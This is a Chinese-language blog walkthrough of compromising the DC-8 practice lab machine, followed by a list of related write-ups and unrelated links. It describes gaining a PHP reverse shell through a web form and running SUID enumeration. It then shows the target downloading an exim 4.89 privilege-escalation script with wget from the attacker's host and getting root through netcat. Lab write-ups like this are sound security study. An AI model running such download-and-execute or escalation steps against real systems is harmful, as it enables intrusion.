





一顿操作下来,发现了这个页面,编辑文本格式里找到了 php code ,狂喜 (>-<)



菜鸡落泪,步骤的第一步就错了,不应该一上来就写反弹shell,得先测试一下这里输入的php代码时候可以被正确的执行,并且回显。测试php 编码是否能执行,写个 <?php phpinfo();?>之类的。

有没有发现,写进去了,讲道理,写进去的php,一般是解析执行了的,但是要访问哪个路径才能看到写进去的内容呢?(打开什么路径触发?)这是个大问题。大问题大问题,为啥没显示出来?编辑还没提交吗?

果然是提交的问题,上面的步骤不完整,每一个都填写,还要添加



最后起作用的好像是这个图的框里,点击submit之后,shell上线。不不不,最后起作用的不是这个框,是上图的form sitting



拿到个陌生shell,开始收集信息。uname -a 、echo $SHELL 、echo $PATH、find / -perm -4000 -type f 2>/dev/null ...



令人兴奋的权限,查看一下内容是啥







4.89版本的exim ,找一下漏洞

上面的txt大多是漏洞验证之类的文档,当然也可以研究可以。要是有 可执行的提权脚本就更爽了。

盯住 privilege escalation 字眼,46994.sh仿佛在向你招手。本地提权,得把脚本传到靶机。



kali开启服务器python -m SimpleHTTPServer 9876

靶机下载脚本 wget http://172.66.66.129:9876/46996.sh

kali下记得执行以下 dos2unix 46996.sh 改一下文本格式







执行(脚本改名为 dc-8.sh了)

没成功,再回去仔细看看脚本源码



有两种利用方法, suid 、netcat

这个shell 效果很玄学,执行了七八次,最后是用netcat才成功了。

最后

DC-8 靶机渗透测试的更多相关文章

- DC-1 靶机渗透测试

DC-1靶机渗透测试 对着镜子大喊三声"太菜了""太菜了""太菜了" DC系列靶机的第一篇.边学习边日靶机边进步,摸爬滚打着前行. 内容不只 ...

- DC-5 靶机渗透测试

DC-5 靶机渗透测试 冲冲冲,好好学习 .核心:footer 文件包含漏洞,wfuzz .收获总结写在文末. 谨记任务:找地方上传shell---> root. 操作机:kali 172.66 ...

- DC-2 靶机渗透测试

DC-2 靶机渗透测试 冲冲冲,好好学习. 本靶机核心内容"受限shell提权",知识点在另一篇文章中总结归纳了. 攻击机:kali 靶 机:DC-2 准备:在使用前需要在操作机的 ...

- DC-9 靶机渗透测试

DC-9 渗透测试 冲冲冲,好好学习 DC系列的9个靶机做完了,对渗透流程基本掌握,但是实战中出现的情况千千万万,需要用到的知识面太广了,学不可以已. 靶机IP: 172.66.66.139 kali ...

- DC-7 靶机渗透测试

DC-7 渗透测试 冲冲冲,好好学习 .对管道符的理解加深了好多.最后提权时,遇到了点麻烦.想不懂一条命令为啥能执行生效,耗了一整天才算解决掉. 操作机:kali 172.66.66.129 靶机:D ...

- DC-6 靶机渗透测试

DC-6 渗透测试 冲冲冲,好好学习 . 收获总结写在文末. 操作机:kali 172.66.66.129 靶机:DC-4 172.66.66.136 网络模式:NAT 上来一波 netdiscove ...

- DC-4 靶机渗透测试

DC-4 渗透测试 冲冲冲,努力学习 .掌握 hydra ,nc反弹shell 记住你要干嘛, 找地方上传shell(大多以后台登录为切入点,再反弹shell),shell提权到root 操作机:ka ...

- DC 1-3 靶机渗透

DC-1靶机 端口加内网主机探测,发现192.168.114.146这台主机,并且开放了有22,80,111以及48683这几个端口. 发现是Drupal框架. 进行目录的扫描: 发现admin被禁止 ...

- vulnhub-DC:7靶机渗透记录

准备工作 在vulnhub官网下载DC:7靶机DC: 7 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 已经知道了靶 ...

随机推荐

- WEB安全新玩法 [4] 防护邮箱密码重置漏洞

大部分具有账号系统的应用都会提供重置用户登录密码的功能,常见方式之一是:用户输入自己的邮箱地址或手机号,应用向这个邮箱或手机号发送验证码,用户将收到的验证码输入应用中即可完成密码重置.这一过程容易因设 ...

- ES6、ES7的一些新特性

1.常见的就是let 和 const 命令 let 只在命令所在的代码块内有效 const声明一个只读的常量 2.变量的赋值 let [a, b, c] = [1, 2, 3]; 这样输出的话a=1, ...

- Centos7 unzip文件名中文乱码

Centos7 unzip文件名中文乱码 前言 今天在批量处理windos文件时为了方便操作,将windos下面的文件夹打成zip包上传至centos7中解压处理,发现解压后中文文件名变成了乱码,如下 ...

- Pytest学习笔记9-失败重跑

前言 在进行自动化测试的过程中,我们一定会有这样的需求:希望失败的用例可以自动重跑 在pytest中,提供了pytest-rerunfailures插件可以实现自动重跑的效果 插件安装 pip命令安装 ...

- This application failed to start because no Qt platform plugin could be initialized

今天在直接运行QT生成的.exe遇到了一个错误:This application failed to start because no Qt platform plugin could be init ...

- 『心善渊』Selenium3.0基础 — 19、使用Selenium操作文件的上传和下载

目录 1.Selenium实现文件上传 (1)页面中的文件上传说明 (2)文件上传示例 (3)总结 2.Selenium实现文件下载 (1)Firefox浏览器文件下载 1)操作步骤: 2)文件下载示 ...

- Doris开发手记2:用SIMD指令优化存储层的热点代码

最近一直在进行Doris的向量化计算引擎的开发工作,在进行CPU热点排查时,发现了存储层上出现的CPU热点问题.于是尝试通过SIMD的指令优化了这部分的CPU热点代码,取得了较好的性能优化效果.借用本 ...

- AcWing 1143. 联络员

Tyvj已经一岁了,网站也由最初的几个用户增加到了上万个用户,随着Tyvj网站的逐步壮大,管理员的数目也越来越多,现在你身为Tyvj管理层的联络员,希望你找到一些通信渠道,使得管理员两两都可以联络(直 ...

- redis-list实现

Redis 数据结构---链表 Redis的list底层实现使用的不是数组而是链表的数据结构 叫listnode 是一个双向链表 ListNode{ Struct listNode *prev / ...

- Linux:获取Linux离线postgresql数据库安装包并部署

获取离线安装包(方法一) 1. 进入官网:https://www.postgresql.org/ 2. 下载步骤 (1)点击Download (2) 选择安装的服务器的版本 (3)更新yum源 #更 ...